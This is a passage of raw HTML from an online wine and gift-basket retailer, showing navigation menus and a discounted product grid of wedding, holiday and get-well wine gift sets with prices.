<a href="https://www.dcwineandspirits.com/bosses-gift-basket/"><span>Gift baskets for Boss</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/family-gift-baskets/"><span>Gift Baskets for Family</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-her/"><span>Gift Baskets for Her</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-friend/"><span>Gift For Friend</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-him/"><span>Gift For Him</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/"><span>Wine Gifts for Mom</span></a></div></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-367"><h3 class="title module-title">Curated Selection</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Champagne & Wine Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/rose-champagne/" >
<span class="links-text">Rose Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/premium-selection/" >
<span class="links-text">Premium Wine & Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine Collection</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/baskets/" >
<span class="links-text">Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/non-alcoholic-gifts/" >
<span class="links-text">Non-Alcoholic Gifts</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/gifts-by-origin/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By Origin</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69705d23acdd0" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69705d23acdd0"><ul class="j-menu"><li class="menu-item menu-item-c262">
<a href="https://www.dcwineandspirits.com/australian-gifts/" ><span class="links-text">Australian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c291 dropdown">
<a href="https://www.dcwineandspirits.com/french-wine-gifts/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">French Wine Gift Sets and Baskets</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69705d23acdf9"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69705d23acdf9"><ul class="j-menu"><li class="menu-item menu-item-c305">
<a href="https://www.dcwineandspirits.com/bordeaux/" ><span class="links-text">Bordeaux Wine Gifts</span></a></li><li class="menu-item menu-item-c311">
<a href="https://www.dcwineandspirits.com/burgundy/" ><span class="links-text">Burgundy Wine Gifts Selection</span></a></li></ul></div></li><li class="menu-item menu-item-c263">
<a href="https://www.dcwineandspirits.com/italian-gifts/" ><span class="links-text">Italian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c296">
<a href="https://www.dcwineandspirits.com/napa-valley-wine-gifts/" ><span class="links-text">Napa Valley Wine Gifts</span></a></li><li class="menu-item menu-item-c297">
<a href="https://www.dcwineandspirits.com/paso-robles/" ><span class="links-text">Paso Robles Wine Gifts</span></a></li><li class="menu-item menu-item-c322">
<a href="https://www.dcwineandspirits.com/portuguese-wine/" ><span class="links-text">Portuguese Wine Gift Sets &amp; Baskets</span></a></li><li class="menu-item menu-item-c341">
<a href="https://www.dcwineandspirits.com/spanish-wine-gifts/" ><span class="links-text">Spanish Wine Gift Baskets &amp; Sets</span></a></li><li class="menu-item menu-item-c279">
<a href="https://www.dcwineandspirits.com/gifts-from-israel/" ><span class="links-text">Wine Gifts From Israel</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-4 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/shop-by-price/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Price</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69705d23ace70" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69705d23ace70"><ul class="j-menu"><li class="menu-item menu-item-c268">
<a href="https://www.dcwineandspirits.com/gifts-under-50/" ><span class="links-text">Gifts Under $50</span></a></li><li class="menu-item menu-item-c269">
<a href="https://www.dcwineandspirits.com/gifts-under-100/" ><span class="links-text">Gifts Under $100</span></a></li><li class="menu-item menu-item-c270">
<a href="https://www.dcwineandspirits.com/gifts-100-to-199/" ><span class="links-text">Gifts $100 - $199</span></a></li><li class="menu-item menu-item-c271">
<a href="https://www.dcwineandspirits.com/gifts-200-to-499/" ><span class="links-text">Gifts $200 - $499</span></a></li><li class="menu-item menu-item-c272">
<a href="https://www.dcwineandspirits.com/gifts-500-up/" ><span class="links-text">Gifts $500 &amp; Up</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-5 multi-level dropdown " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Location</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69705d23acebf" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69705d23acebf"><ul class="j-menu"><li class="menu-item flyout-menu-item-6">
<a href="https://www.dcwineandspirits.com/champagne-delivery/" ><span class="links-text">Champagne Delivery</span></a></li><li class="menu-item flyout-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-delivery/" ><span class="links-text">Wine Delivery</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a href="https://www.dcwineandspirits.com/specials"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Special Deals</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69705d23aceec" ><i class="fa fa-plus"></i></span>
<span class="menu-label">Sale</span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69705d23aceec"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-69705d141e0d9" class="module module-banners module-banners-201"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/specials" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 2x"  alt="special deals on gift baskets at dc wine and spirits" width="" height=""/><div class="banner-text banner-caption"><span>See all specials</span></div>
</a><div class="banner-caption-3"><span>Special Deals On Gifts Baskets at DC Wine and Spirits</span></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-227 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><div class="product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2187')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-500x500.webp 2x"  width="250" height="250" alt="Sancerre Wedding Wine Gift Set" title="Sancerre Wedding Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-6 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/">Sancerre Wedding Wine Gift Set</a></div><div class="description">Sancerre Sauvignon Blanc Wedding Wine Gift SetCelebrate love with the Sancerre Lauverjat Sauvignon Blanc Wedding Wine Gift Set, a refined gift for wed..</div><div class="price"><div>
<span class="price-new">$149.00</span> <span class="price-old">$159.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2187"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2187', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2187')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2187')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2141')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-500x500.webp 2x"  width="250" height="250" alt="Wedding Gift Basket with Dom Perignon Champagne" title="Wedding Gift Basket with Dom Perignon Champagne" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-2 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/">Wedding Gift Basket with Dom Perignon Champagne</a></div><div class="description">Dom Perignon Champagne Wedding Gift Basket – A Toast to LoveMake any wedding celebration truly special with the Dom Pérignon Wedding Gift Basket. This..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$459.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2141"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2141', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2141')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2141')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2182')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-500x500.webp 2x"  width="250" height="250" alt="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" title="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-5 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/">Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set</a></div><div class="description">A Luxurious Wedding Gift Set for the Perfect CelebrationMake their special day even more memorable with the Arnaldo Rivera Undici-Comuni Barolo Wi..</div><div class="price"><div>
<span class="price-new">$189.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2182"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2182', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2182')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2182')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1811')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-500x500.webp 2x"  width="250" height="250" alt="Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set" title="Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-8 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box/">Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set</a></div><div class="description">French White Wine with Gourmet Cheese, Sausage &amp; SnacksDelight in the Chateau La Freynelle Bordeaux Blanc &amp; Cheese Gift Box, featuring a 750ml..</div><div class="price"><div>
<span class="price-new">$109.00</span> <span class="price-old">$119.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1811"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1811', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1811')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1811')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1952')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" title="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/">Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket</a></div><div class="description">Chateau La Mothe du Barry French Wine And Cheese Get Well Soon Gift BasketWant to wish someone a speedy recovery?&nbsp; Get Well Soon Chateau La Mothe..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$149.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1952"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1952', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1952')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1952')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1047')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-500x500.webp 2x"  width="250" height="250" alt="Happy Holidays Wine Gift Set" title="Happy Holidays Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/">Happy Holidays Wine Gift Set</a></div><div class="description">Happy Holidays Wine and Chocolate Gift SetShop our 'Happy Holidays Wine Gift Set' including K Vintners Milbrandt Syrah Wine Bottle 750 ml and Godiva c..</div><div class="price"><div>
<span class="price-new">$159.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1047"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1047')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1047')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1981')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" title="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/">Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket</a></div><div class="description">Le Petit Mouton de Mouton Rothschild Merry Christmas Wine Gift Basket
Are you planning to bring style and elegance to your holiday celebration? Then ..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$469.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1981"/>
<span>
<i class="fa fa-angle-up"></i>
